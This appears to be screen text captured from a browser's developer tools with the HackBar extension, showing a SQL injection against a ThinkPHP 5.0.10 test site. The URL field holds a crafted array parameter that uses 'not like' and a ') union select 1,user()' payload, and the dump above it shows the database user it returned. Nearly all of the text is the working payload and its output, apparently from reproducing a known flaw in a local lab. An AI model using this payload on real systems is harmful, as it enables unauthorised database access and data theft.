 array (size=1)
0 =>
array (size=2)
'id' => int 1
'username' => string 'tp5@localhost' (length=13)
0.028331
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://www.tp5010.com/public/index.php/index/index?username[0]=not like&username[1][0]=1&username[1][1]=2&username[2]=) union select
1,user()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All